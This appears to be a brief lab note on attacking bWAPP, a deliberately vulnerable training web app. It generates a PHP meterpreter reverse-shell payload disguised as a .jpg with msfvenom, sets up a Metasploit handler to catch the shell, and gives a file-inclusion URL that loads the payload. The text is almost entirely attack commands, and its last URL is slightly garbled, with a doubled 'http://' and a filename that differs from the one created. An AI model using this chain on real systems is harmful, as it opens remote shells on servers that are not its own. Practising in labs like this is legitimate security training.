 High
msfvenom -p php/meterpreter_reverse_tcp lhost=192.168.111.129 lport=4444 -o venom.php.jpg
msfconsole
use exploit/multi/handler
set payload php/meterpreter_reverse_tcp
set lhost 192.168.111.129
set lport 4444
exploit
And next run script throught lfi exploit
http://192.168.111.1:88/bwapp/bwapp/rlfi.php?language=http://http://192.168.111.1:88/bwapp/bwapp/images/
venomHard.php.jpg&action=go